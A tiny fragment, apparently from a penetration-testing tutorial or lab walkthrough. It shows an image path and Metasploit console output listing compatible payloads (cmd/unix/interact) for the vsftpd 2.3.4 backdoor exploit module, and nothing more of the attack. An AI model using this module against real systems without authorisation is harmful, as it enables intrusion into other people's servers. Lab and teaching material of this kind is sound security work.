 msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection